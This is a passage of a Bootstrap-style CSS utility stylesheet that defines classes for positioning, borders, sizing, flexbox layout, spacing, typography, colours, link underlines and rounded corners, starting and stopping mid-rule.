    top: 100% !important
}

.bottom-0 {
    bottom: 0 !important
}

.bottom-50 {
    bottom: 50% !important
}

.bottom-100 {
    bottom: 100% !important
}

.start-0 {
    left: 0 !important
}

.start-50 {
    left: 50% !important
}

.start-100 {
    left: 100% !important
}

.end-0 {
    right: 0 !important
}

.end-50 {
    right: 50% !important
}

.end-100 {
    right: 100% !important
}

.translate-middle {
    transform: translate(-50%, -50%) !important
}

.translate-middle-x {
    transform: translateX(-50%) !important
}

.translate-middle-y {
    transform: translateY(-50%) !important
}

.border {
    border: 1px solid #dee2e6 !important;
    border: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important
}

.border-0 {
    border: 0 !important
}

.border-top {
    border-top: 1px solid #dee2e6 !important;
    border-top: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important
}

.border-top-0 {
    border-top: 0 !important
}

.border-end {
    border-right: 1px solid #dee2e6 !important;
    border-right: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important
}

.border-end-0 {
    border-right: 0 !important
}

.border-bottom {
    border-bottom: 1px solid #dee2e6 !important;
    border-bottom: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important
}

.border-bottom-0 {
    border-bottom: 0 !important
}

.border-start {
    border-left: 1px solid #dee2e6 !important;
    border-left: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important
}

.border-start-0 {
    border-left: 0 !important
}

.border-primary {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-primary-rgb), var(--bs-border-opacity)) !important
}

.border-secondary {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-secondary-rgb), var(--bs-border-opacity)) !important
}

.border-success {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-success-rgb), var(--bs-border-opacity)) !important
}

.border-info {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-info-rgb), var(--bs-border-opacity)) !important
}

.border-warning {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-warning-rgb), var(--bs-border-opacity)) !important
}

.border-danger {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-danger-rgb), var(--bs-border-opacity)) !important
}

.border-light {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-light-rgb), var(--bs-border-opacity)) !important
}

.border-dark {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-dark-rgb), var(--bs-border-opacity)) !important
}

.border-black {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-black-rgb), var(--bs-border-opacity)) !important
}

.border-white {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-white-rgb), var(--bs-border-opacity)) !important
}

.border-primary-subtle {
    border-color: #9ec5fe !important;
    border-color: var(--bs-primary-border-subtle) !important
}

.border-secondary-subtle {
    border-color: #c4c8cb !important;
    border-color: var(--bs-secondary-border-subtle) !important
}

.border-success-subtle {
    border-color: #a3cfbb !important;
    border-color: var(--bs-success-border-subtle) !important
}

.border-info-subtle {
    border-color: #9eeaf9 !important;
    border-color: var(--bs-info-border-subtle) !important
}

.border-warning-subtle {
    border-color: #ffe69c !important;
    border-color: var(--bs-warning-border-subtle) !important
}

.border-danger-subtle {
    border-color: #f1aeb5 !important;
    border-color: var(--bs-danger-border-subtle) !important
}

.border-light-subtle {
    border-color: #e9ecef !important;
    border-color: var(--bs-light-border-subtle) !important
}

.border-dark-subtle {
    border-color: #adb5bd !important;
    border-color: var(--bs-dark-border-subtle) !important
}

.border-1 {
    border-width: 1px !important
}

.border-2 {
    border-width: 2px !important
}

.border-3 {
    border-width: 3px !important
}

.border-4 {
    border-width: 4px !important
}

.border-5 {
    border-width: 5px !important
}

.border-opacity-10 {
    --bs-border-opacity: 0.1
}

.border-opacity-25 {
    --bs-border-opacity: 0.25
}

.border-opacity-50 {
    --bs-border-opacity: 0.5
}

.border-opacity-75 {
    --bs-border-opacity: 0.75
}

.border-opacity-100 {
    --bs-border-opacity: 1
}

.w-25 {
    width: 25% !important
}

.w-50 {
    width: 50% !important
}

.w-75 {
    width: 75% !important
}

.w-100 {
    width: 100% !important
}

.w-auto {
    width: auto !important
}

.mw-100 {
    max-width: 100% !important
}

.vw-100 {
    width: 100vw !important
}

.min-vw-100 {
    min-width: 100vw !important
}

.h-25 {
    height: 25% !important
}

.h-50 {
    height: 50% !important
}

.h-75 {
    height: 75% !important
}

.h-100 {
    height: 100% !important
}

.h-auto {
    height: auto !important
}

.mh-100 {
    max-height: 100% !important
}

.vh-100 {
    height: 100vh !important
}

.min-vh-100 {
    min-height: 100vh !important
}

.flex-fill {
    flex: 1 1 auto !important
}

.flex-row {
    flex-direction: row !important
}

.flex-column {
    flex-direction: column !important
}

.flex-row-reverse {
    flex-direction: row-reverse !important
}

.flex-column-reverse {
    flex-direction: column-reverse !important
}

.flex-grow-0 {
    flex-grow: 0 !important
}

.flex-grow-1 {
    flex-grow: 1 !important
}

.flex-shrink-0 {
    flex-shrink: 0 !important
}

.flex-shrink-1 {
    flex-shrink: 1 !important
}

.flex-wrap {
    flex-wrap: wrap !important
}

.flex-nowrap {
    flex-wrap: nowrap !important
}

.flex-wrap-reverse {
    flex-wrap: wrap-reverse !important
}

.justify-content-start {
    justify-content: flex-start !important
}

.justify-content-end {
    justify-content: flex-end !important
}

.justify-content-center {
    justify-content: center !important
}

.justify-content-between {
    justify-content: space-between !important
}

.justify-content-around {
    justify-content: space-around !important
}

.justify-content-evenly {
    justify-content: space-evenly !important
}

.align-items-start {
    align-items: flex-start !important
}

.align-items-end {
    align-items: flex-end !important
}

.align-items-center {
    align-items: center !important
}

.align-items-baseline {
    align-items: baseline !important
}

.align-items-stretch {
    align-items: stretch !important
}

.align-content-start {
    align-content: flex-start !important
}

.align-content-end {
    align-content: flex-end !important
}

.align-content-center {
    align-content: center !important
}

.align-content-between {
    align-content: space-between !important
}

.align-content-around {
    align-content: space-around !important
}

.align-content-stretch {
    align-content: stretch !important
}

.align-self-auto {
    align-self: auto !important
}

.align-self-start {
    align-self: flex-start !important
}

.align-self-end {
    align-self: flex-end !important
}

.align-self-center {
    align-self: center !important
}

.align-self-baseline {
    align-self: baseline !important
}

.align-self-stretch {
    align-self: stretch !important
}

.order-first {
    order: -1 !important
}

.order-0 {
    order: 0 !important
}

.order-1 {
    order: 1 !important
}

.order-2 {
    order: 2 !important
}

.order-3 {
    order: 3 !important
}

.order-4 {
    order: 4 !important
}

.order-5 {
    order: 5 !important
}

.order-last {
    order: 6 !important
}

.m-0 {
    margin: 0 !important
}

.m-1 {
    margin: .25rem !important
}

.m-2 {
    margin: .5rem !important
}

.m-3 {
    margin: 1rem !important
}

.m-4 {
    margin: 1.5rem !important
}

.m-5 {
    margin: 3rem !important
}

.m-auto {
    margin: auto !important
}

.mx-0 {
    margin-left: 0 !important;
    margin-right: 0 !important
}

.mx-1 {
    margin-left: .25rem !important;
    margin-right: .25rem !important
}

.mx-2 {
    margin-left: .5rem !important;
    margin-right: .5rem !important
}

.mx-3 {
    margin-left: 1rem !important;
    margin-right: 1rem !important
}

.mx-4 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important
}

.mx-5 {
    margin-left: 3rem !important;
    margin-right: 3rem !important
}

.mx-auto {
    margin-left: auto !important;
    margin-right: auto !important
}

.my-0 {
    margin-bottom: 0 !important;
    margin-top: 0 !important
}

.my-1 {
    margin-bottom: .25rem !important;
    margin-top: .25rem !important
}

.my-2 {
    margin-bottom: .5rem !important;
    margin-top: .5rem !important
}

.my-3 {
    margin-bottom: 1rem !important;
    margin-top: 1rem !important
}

.my-4 {
    margin-bottom: 1.5rem !important;
    margin-top: 1.5rem !important
}

.my-5 {
    margin-bottom: 3rem !important;
    margin-top: 3rem !important
}

.my-auto {
    margin-bottom: auto !important;
    margin-top: auto !important
}

.mt-0 {
    margin-top: 0 !important
}

.mt-1 {
    margin-top: .25rem !important
}

.mt-2 {
    margin-top: .5rem !important
}

.mt-3 {
    margin-top: 1rem !important
}

.mt-4 {
    margin-top: 1.5rem !important
}

.mt-5 {
    margin-top: 3rem !important
}

.mt-auto {
    margin-top: auto !important
}

.me-0 {
    margin-right: 0 !important
}

.me-1 {
    margin-right: .25rem !important
}

.me-2 {
    margin-right: .5rem !important
}

.me-3 {
    margin-right: 1rem !important
}

.me-4 {
    margin-right: 1.5rem !important
}

.me-5 {
    margin-right: 3rem !important
}

.me-auto {
    margin-right: auto !important
}

.mb-0 {
    margin-bottom: 0 !important
}

.mb-1 {
    margin-bottom: .25rem !important
}

.mb-2 {
    margin-bottom: .5rem !important
}

.mb-3 {
    margin-bottom: 1rem !important
}

.mb-4 {
    margin-bottom: 1.5rem !important
}

.mb-5 {
    margin-bottom: 3rem !important
}

.mb-auto {
    margin-bottom: auto !important
}

.ms-0 {
    margin-left: 0 !important
}

.ms-1 {
    margin-left: .25rem !important
}

.ms-2 {
    margin-left: .5rem !important
}

.ms-3 {
    margin-left: 1rem !important
}

.ms-4 {
    margin-left: 1.5rem !important
}

.ms-5 {
    margin-left: 3rem !important
}

.ms-auto {
    margin-left: auto !important
}

.p-0 {
    padding: 0 !important
}

.p-1 {
    padding: .25rem !important
}

.p-2 {
    padding: .5rem !important
}

.p-3 {
    padding: 1rem !important
}

.p-4 {
    padding: 1.5rem !important
}

.p-5 {
    padding: 3rem !important
}

.px-0 {
    padding-left: 0 !important;
    padding-right: 0 !important
}

.px-1 {
    padding-left: .25rem !important;
    padding-right: .25rem !important
}

.px-2 {
    padding-left: .5rem !important;
    padding-right: .5rem !important
}

.px-3 {
    padding-left: 1rem !important;
    padding-right: 1rem !important
}

.px-4 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important
}

.px-5 {
    padding-left: 3rem !important;
    padding-right: 3rem !important
}

.py-0 {
    padding-bottom: 0 !important;
    padding-top: 0 !important
}

.py-1 {
    padding-bottom: .25rem !important;
    padding-top: .25rem !important
}

.py-2 {
    padding-bottom: .5rem !important;
    padding-top: .5rem !important
}

.py-3 {
    padding-bottom: 1rem !important;
    padding-top: 1rem !important
}

.py-4 {
    padding-bottom: 1.5rem !important;
    padding-top: 1.5rem !important
}

.py-5 {
    padding-bottom: 3rem !important;
    padding-top: 3rem !important
}

.pt-0 {
    padding-top: 0 !important
}

.pt-1 {
    padding-top: .25rem !important
}

.pt-2 {
    padding-top: .5rem !important
}

.pt-3 {
    padding-top: 1rem !important
}

.pt-4 {
    padding-top: 1.5rem !important
}

.pt-5 {
    padding-top: 3rem !important
}

.pe-0 {
    padding-right: 0 !important
}

.pe-1 {
    padding-right: .25rem !important
}

.pe-2 {
    padding-right: .5rem !important
}

.pe-3 {
    padding-right: 1rem !important
}

.pe-4 {
    padding-right: 1.5rem !important
}

.pe-5 {
    padding-right: 3rem !important
}

.pb-0 {
    padding-bottom: 0 !important
}

.pb-1 {
    padding-bottom: .25rem !important
}

.pb-2 {
    padding-bottom: .5rem !important
}

.pb-3 {
    padding-bottom: 1rem !important
}

.pb-4 {
    padding-bottom: 1.5rem !important
}

.pb-5 {
    padding-bottom: 3rem !important
}

.ps-0 {
    padding-left: 0 !important
}

.ps-1 {
    padding-left: .25rem !important
}

.ps-2 {
    padding-left: .5rem !important
}

.ps-3 {
    padding-left: 1rem !important
}

.ps-4 {
    padding-left: 1.5rem !important
}

.ps-5 {
    padding-left: 3rem !important
}

.gap-0 {
    gap: 0 !important
}

.gap-1 {
    gap: .25rem !important
}

.gap-2 {
    gap: .5rem !important
}

.gap-3 {
    gap: 1rem !important
}

.gap-4 {
    gap: 1.5rem !important
}

.gap-5 {
    gap: 3rem !important
}

.row-gap-0 {
    row-gap: 0 !important
}

.row-gap-1 {
    row-gap: .25rem !important
}

.row-gap-2 {
    row-gap: .5rem !important
}

.row-gap-3 {
    row-gap: 1rem !important
}

.row-gap-4 {
    row-gap: 1.5rem !important
}

.row-gap-5 {
    row-gap: 3rem !important
}

.column-gap-0 {
    column-gap: 0 !important
}

.column-gap-1 {
    column-gap: .25rem !important
}

.column-gap-2 {
    column-gap: .5rem !important
}

.column-gap-3 {
    column-gap: 1rem !important
}

.column-gap-4 {
    column-gap: 1.5rem !important
}

.column-gap-5 {
    column-gap: 3rem !important
}

.font-monospace {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace !important;
    font-family: var(--bs-font-monospace) !important
}

.fs-1 {
    font-size: calc(1.375rem + 1.5vw) !important
}

.fs-2 {
    font-size: calc(1.325rem + .9vw) !important
}

.fs-3 {
    font-size: calc(1.3rem + .6vw) !important
}

.fs-4 {
    font-size: calc(1.275rem + .3vw) !important
}

.fs-5 {
    font-size: 1.25rem !important
}

.fs-6 {
    font-size: 1rem !important
}

.fst-italic {
    font-style: italic !important
}

.fst-normal {
    font-style: normal !important
}

.fw-lighter {
    font-weight: lighter !important
}

.fw-light {
    font-weight: 300 !important
}

.fw-normal {
    font-weight: 400 !important
}

.fw-medium {
    font-weight: 500 !important
}

.fw-semibold {
    font-weight: 600 !important
}

.fw-bold {
    font-weight: 700 !important
}

.fw-bolder {
    font-weight: bolder !important
}

.lh-1 {
    line-height: 1 !important
}

.lh-sm {
    line-height: 1.25 !important
}

.lh-base {
    line-height: 1.5 !important
}

.lh-lg {
    line-height: 2 !important
}

.text-start {
    text-align: left !important
}

.text-end {
    text-align: right !important
}

.text-center {
    text-align: center !important
}

.text-decoration-none {
    text-decoration: none !important
}

.text-decoration-underline {
    text-decoration: underline !important
}

.text-decoration-line-through {
    text-decoration: line-through !important
}

.text-lowercase {
    text-transform: lowercase !important
}

.text-uppercase {
    text-transform: uppercase !important
}

.text-capitalize {
    text-transform: capitalize !important
}

.text-wrap {
    white-space: normal !important
}

.text-nowrap {
    white-space: nowrap !important
}

.text-break {
    word-wrap: break-word !important;
    word-break: break-word !important
}

.text-primary {
    --bs-text-opacity: 1;
    color: rgba(13, 110, 253, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important
}

.text-secondary {
    --bs-text-opacity: 1;
    color: rgba(108, 117, 125, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important
}

.text-success {
    --bs-text-opacity: 1;
    color: rgba(25, 135, 84, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important
}

.text-info {
    --bs-text-opacity: 1;
    color: rgba(13, 202, 240, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important
}

.text-warning {
    --bs-text-opacity: 1;
    color: rgba(255, 193, 7, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important
}

.text-danger {
    --bs-text-opacity: 1;
    color: rgba(220, 53, 69, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important
}

.text-light {
    --bs-text-opacity: 1;
    color: rgba(248, 249, 250, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important
}

.text-dark {
    --bs-text-opacity: 1;
    color: rgba(33, 37, 41, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important
}

.text-black {
    --bs-text-opacity: 1;
    color: rgba(0, 0, 0, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important
}

.text-white {
    --bs-text-opacity: 1;
    color: rgba(255, 255, 255, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important
}

.text-body {
    --bs-text-opacity: 1;
    color: rgba(33, 37, 41, var(--bs-text-opacity)) !important;
    color: rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important
}

.text-muted {
    --bs-text-opacity: 1;
    color: #212529bf !important;
    color: var(--bs-secondary-color) !important
}

.text-black-50 {
    --bs-text-opacity: 1;
    color: #00000080 !important
}

.text-white-50 {
    --bs-text-opacity: 1;
    color: #ffffff80 !important
}

.text-body-secondary {
    --bs-text-opacity: 1;
    color: #212529bf !important;
    color: var(--bs-secondary-color) !important
}

.text-body-tertiary {
    --bs-text-opacity: 1;
    color: #21252980 !important;
    color: var(--bs-tertiary-color) !important
}

.text-body-emphasis {
    --bs-text-opacity: 1;
    color: #000 !important;
    color: var(--bs-emphasis-color) !important
}

.text-reset {
    --bs-text-opacity: 1;
    color: inherit !important
}

.text-opacity-25 {
    --bs-text-opacity: 0.25
}

.text-opacity-50 {
    --bs-text-opacity: 0.5
}

.text-opacity-75 {
    --bs-text-opacity: 0.75
}

.text-opacity-100 {
    --bs-text-opacity: 1
}

.text-primary-emphasis {
    color: #052c65 !important;
    color: var(--bs-primary-text-emphasis) !important
}

.text-secondary-emphasis {
    color: #2b2f32 !important;
    color: var(--bs-secondary-text-emphasis) !important
}

.text-success-emphasis {
    color: #0a3622 !important;
    color: var(--bs-success-text-emphasis) !important
}

.text-info-emphasis {
    color: #055160 !important;
    color: var(--bs-info-text-emphasis) !important
}

.text-warning-emphasis {
    color: #664d03 !important;
    color: var(--bs-warning-text-emphasis) !important
}

.text-danger-emphasis {
    color: #58151c !important;
    color: var(--bs-danger-text-emphasis) !important
}

.text-light-emphasis {
    color: #495057 !important;
    color: var(--bs-light-text-emphasis) !important
}

.text-dark-emphasis {
    color: #495057 !important;
    color: var(--bs-dark-text-emphasis) !important
}

.link-opacity-10,
.link-opacity-10-hover:hover {
    --bs-link-opacity: 0.1
}

.link-opacity-25,
.link-opacity-25-hover:hover {
    --bs-link-opacity: 0.25
}

.link-opacity-50,
.link-opacity-50-hover:hover {
    --bs-link-opacity: 0.5
}

.link-opacity-75,
.link-opacity-75-hover:hover {
    --bs-link-opacity: 0.75
}

.link-opacity-100,
.link-opacity-100-hover:hover {
    --bs-link-opacity: 1
}

.link-offset-1,
.link-offset-1-hover:hover {
    text-underline-offset: .125em !important
}

.link-offset-2,
.link-offset-2-hover:hover {
    text-underline-offset: .25em !important
}

.link-offset-3,
.link-offset-3-hover:hover {
    text-underline-offset: .375em !important
}

.link-underline-primary {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(13, 110, 253, var(--bs-link-underline-opacity)) !important;
    text-decoration-color: rgba(var(--bs-primary-rgb), var(--bs-link-underline-opacity)) !important
}

.link-underline-secondary {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(108, 117, 125, var(--bs-link-underline-opacity)) !important;
    text-decoration-color: rgba(var(--bs-secondary-rgb), var(--bs-link-underline-opacity)) !important
}

.link-underline-success {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(25, 135, 84, var(--bs-link-underline-opacity)) !important;
    text-decoration-color: rgba(var(--bs-success-rgb), var(--bs-link-underline-opacity)) !important
}

.link-underline-info {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(13, 202, 240, var(--bs-link-underline-opacity)) !important;
    text-decoration-color: rgba(var(--bs-info-rgb), var(--bs-link-underline-opacity)) !important
}

.link-underline-warning {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(255, 193, 7, var(--bs-link-underline-opacity)) !important;
    text-decoration-color: rgba(var(--bs-warning-rgb), var(--bs-link-underline-opacity)) !important
}

.link-underline-danger {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(220, 53, 69, var(--bs-link-underline-opacity)) !important;
    text-decoration-color: rgba(var(--bs-danger-rgb), var(--bs-link-underline-opacity)) !important
}

.link-underline-light {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(248, 249, 250, var(--bs-link-underline-opacity)) !important;
    text-decoration-color: rgba(var(--bs-light-rgb), var(--bs-link-underline-opacity)) !important
}

.link-underline-dark {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(33, 37, 41, var(--bs-link-underline-opacity)) !important;
    text-decoration-color: rgba(var(--bs-dark-rgb), var(--bs-link-underline-opacity)) !important
}

.link-underline {
    --bs-link-underline-opacity: 1;
    text-decoration-color: #0d6efd !important;
    text-decoration-color: rgba(var(--bs-link-color-rgb), var(--bs-link-underline-opacity, 1)) !important
}

.link-underline-opacity-0,
.link-underline-opacity-0-hover:hover {
    --bs-link-underline-opacity: 0
}

.link-underline-opacity-10,
.link-underline-opacity-10-hover:hover {
    --bs-link-underline-opacity: 0.1
}

.link-underline-opacity-25,
.link-underline-opacity-25-hover:hover {
    --bs-link-underline-opacity: 0.25
}

.link-underline-opacity-50,
.link-underline-opacity-50-hover:hover {
    --bs-link-underline-opacity: 0.5
}

.link-underline-opacity-75,
.link-underline-opacity-75-hover:hover {
    --bs-link-underline-opacity: 0.75
}

.link-underline-opacity-100,
.link-underline-opacity-100-hover:hover {
    --bs-link-underline-opacity: 1
}

.bg-primary {
    --bs-bg-opacity: 1;
    background-color: rgba(13, 110, 253, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important
}

.bg-secondary {
    --bs-bg-opacity: 1;
    background-color: rgba(108, 117, 125, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important
}

.bg-success {
    --bs-bg-opacity: 1;
    background-color: rgba(25, 135, 84, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important
}

.bg-info {
    --bs-bg-opacity: 1;
    background-color: rgba(13, 202, 240, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important
}

.bg-warning {
    --bs-bg-opacity: 1;
    background-color: rgba(255, 193, 7, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important
}

.bg-danger {
    --bs-bg-opacity: 1;
    background-color: rgba(220, 53, 69, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important
}

.bg-light {
    --bs-bg-opacity: 1;
    background-color: rgba(248, 249, 250, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important
}

.bg-dark {
    --bs-bg-opacity: 1;
    background-color: rgba(33, 37, 41, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important
}

.bg-black {
    --bs-bg-opacity: 1;
    background-color: rgba(0, 0, 0, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important
}

.bg-white {
    --bs-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important
}

.bg-body {
    --bs-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important
}

.bg-transparent {
    --bs-bg-opacity: 1;
    background-color: initial !important
}

.bg-body-secondary {
    --bs-bg-opacity: 1;
    background-color: rgba(233, 236, 239, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-secondary-bg-rgb), var(--bs-bg-opacity)) !important
}

.bg-body-tertiary {
    --bs-bg-opacity: 1;
    background-color: rgba(248, 249, 250, var(--bs-bg-opacity)) !important;
    background-color: rgba(var(--bs-tertiary-bg-rgb), var(--bs-bg-opacity)) !important
}

.bg-opacity-10 {
    --bs-bg-opacity: 0.1
}

.bg-opacity-25 {
    --bs-bg-opacity: 0.25
}

.bg-opacity-50 {
    --bs-bg-opacity: 0.5
}

.bg-opacity-75 {
    --bs-bg-opacity: 0.75
}

.bg-opacity-100 {
    --bs-bg-opacity: 1
}

.bg-primary-subtle {
    background-color: #cfe2ff !important;
    background-color: var(--bs-primary-bg-subtle) !important
}

.bg-secondary-subtle {
    background-color: #e2e3e5 !important;
    background-color: var(--bs-secondary-bg-subtle) !important
}

.bg-success-subtle {
    background-color: #d1e7dd !important;
    background-color: var(--bs-success-bg-subtle) !important
}

.bg-info-subtle {
    background-color: #cff4fc !important;
    background-color: var(--bs-info-bg-subtle) !important
}

.bg-warning-subtle {
    background-color: #fff3cd !important;
    background-color: var(--bs-warning-bg-subtle) !important
}

.bg-danger-subtle {
    background-color: #f8d7da !important;
    background-color: var(--bs-danger-bg-subtle) !important
}

.bg-light-subtle {
    background-color: #fcfcfd !important;
    background-color: var(--bs-light-bg-subtle) !important
}

.bg-dark-subtle {
    background-color: #ced4da !important;
    background-color: var(--bs-dark-bg-subtle) !important
}

.bg-gradient {
    background-image: linear-gradient(180deg, #ffffff26, #fff0) !important;
    background-image: var(--bs-gradient) !important
}

.user-select-all {
    -webkit-user-select: all !important;
    user-select: all !important
}

.user-select-auto {
    -webkit-user-select: auto !important;
    user-select: auto !important
}

.user-select-none {
    -webkit-user-select: none !important;
    user-select: none !important
}

.pe-none {
    pointer-events: none !important
}

.pe-auto {
    pointer-events: auto !important
}

.rounded {
    border-radius: .375rem !important;
    border-radius: var(--bs-border-radius) !important
}

.rounded-0 {
    border-radius: 0 !important
}

.rounded-1 {
    border-radius: .25rem !important;
    border-radius: var(--bs-border-radius-sm) !important
}

.rounded-2 {
    border-radius: .375rem !important;
    border-radius: var(--bs-border-radius) !important
}

.rounded-3 {
    border-radius: .5rem !important;
    border-radius: var(--bs-border-radius-lg) !important
}

.rounded-4 {
    border-radius: 1rem !important;
    border-radius: var(--bs-border-radius-xl) !important
}

.rounded-5 {
    border-radius: 2rem !important;
    border-radius: var(--bs-border-radius-xxl) !important
}

.rounded-circle {
    border-radius: 50% !important
}

.rounded-pill {
    border-radius: 50rem !important;
    border-radius: var(--bs-border-radius-pill) !important
}

.rounded-top {
    border-top-left-radius: .375rem !important;
    border-top-left-radius: var(--bs-border-radius) !important;
    border-top-right-radius: .375rem !important;
    border-top-right-radius: var(--bs-border-radius) !important
}

.rounded-top-0 {
    border-top-left-radius: 0 !important;
    border-top-right-radius: 0 !important
}

.rounded-top-1 {
    border-top-left-radius: .25rem !important;
    border-top-left-radius: var(--bs-border-radius-sm) !important;
    border-top-right-radius: .25rem !important;
    border-top-right-radius: var(--bs-border-radius-sm) !important
}

.rounded-top-2 {
    border-top-left-radius: .375rem !important;
    border-top-left-radius: var(--bs-border-radius) !important;
    border-top-right-radius: .375rem !important;
    border-top-right-radius: var(--bs-border-radius) !important
}

.rounded-top-3 {
    border-top-left-radius: .5rem !important;
    border-top-left-radius: var(--bs-border-radius-lg) !important;
    border-top-right-radius: .5rem !important;
    border-top-right-radius: var(--bs-border-radius-lg) !important
}

.rounded-top-4 {
    border-top-left-radius: 1rem !important;
    border-top-left-radius: var(--bs-border-radius-xl) !important;
    border-top-right-radius: 1rem !important;
    border-top-right-radius: var(--bs-border-radius-xl) !important
}

.rounded-top-5 {
    border-top-left-radius: 2rem !important;
    border-top-left-radius: var(--bs-border-radius-xxl) !important;
    border-top-right-radius: 2rem !important;
    border-top-right-radius: var(--bs-border-radius-xxl) !important
}

.rounded-top-circle {
    border-top-left-radius: 50% !important;
    border-top-right-radius: 50% !important
}

.rounded-top-pill {
    border-top-left-radius: 50rem !important;
    border-top-left-radius: var(--bs-border-radius-pill) !important;
    border-top-right-radius: 50rem !important;
    border-top-right-radius: var(--bs-border-radius-pill) !important
}

.rounded-end {
    border-bottom-right-radius: .375rem !important;
    border-bottom-right-radius: var(--bs-border-radius) !important;
    border-top-right-radius: .375rem !important;
    border-top-right-radius: var(--bs-border-radius) !important
}

.rounded-end-0 {
    border-bottom-right-radius: 0 !important;
    border-top-right-radius: 0 !important
}

.rounded-end-1 {
    border-bottom-right-radius: .25rem !important;
    border-bottom-right-radius: var(--bs-border-radius-sm) !important;
    border-top-right-radius: .25rem !important;
    border-top-right-radius: var(--bs-border-radius-sm) !important
}

.rounded-end-2 {
    border-bottom-right-radius: .375rem !important;
    border-bottom-right-radius: var(--bs-border-radius) !important;
    border-top-right-radius: .375rem !important;
    border-top-right-radius: var(--bs-border-radius) !important
}

.rounded-end-3 {
    border-bottom-right-radius: .5rem !important;
    border-bottom-right-radius: var(--bs-border-radius-lg) !important;
    border-top-right-radius: .5rem !important;
    border-top-right-radius: var(--bs-border-radius-lg) !important
}

.rounded-end-4 {
    border-bottom-right-radius: 1rem !important;
    border-bottom-right-radius: var(--bs-border-radius-xl) !important;
    border-top-right-radius: 1rem !important;
    border-top-right-radius: var(--bs-border-radius-xl) !important
}

.rounded-end-5 {
    border-bottom-right-radius: 2rem !important;
    border-bottom-right-radius: var(--bs-border-radius-xxl) !important;
    border-top-right-radius: 2rem !important;
    border-top-right-radius: var(--bs-border-radius-xxl) !important
}

.rounded-end-circle {
    border-bottom-right-radius: 50% !important;
    border-top-right-radius: 50% !important
}

.rounded-end-pill {
    border-bottom-right-radius: 50rem !important;
    border-bottom-right-radius: var(--bs-border-radius-pill) !important;
    border-top-right-radius: 50rem !important;
    border-top-right-radius: var(--bs-border-radius-pill) !important
}

.rounded-bottom {
    border-bottom-left-radius: .375rem !important;
    border-bottom-left-radius: var(--bs-border-radius) !important;
    border-bottom-right-radius: .375rem !important;
    border-bottom-right-radius: var(--bs-border-radius) !important
}

.rounded-bottom-0 {
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important
}

.rounded-bottom-1 {
    border-bottom-left-radius: .25rem !important;
    border-bottom-left-radius: var(--bs-border-radius-sm) !important;
    border-bottom-right-radius: .25rem !important;
    border-bottom-right-radius: var(--bs-border-radius-sm) !important
}

.rounded-bottom-2 {
    border-bottom-left-radius: .375rem !important;
    border-bottom-left-radius: var(--bs-border-radius) !important;
    border-bottom-right-radius: .375rem !important;
    border-bottom-right-radius: var(--bs-border-radius) !important
}

.rounded-bottom-3 {
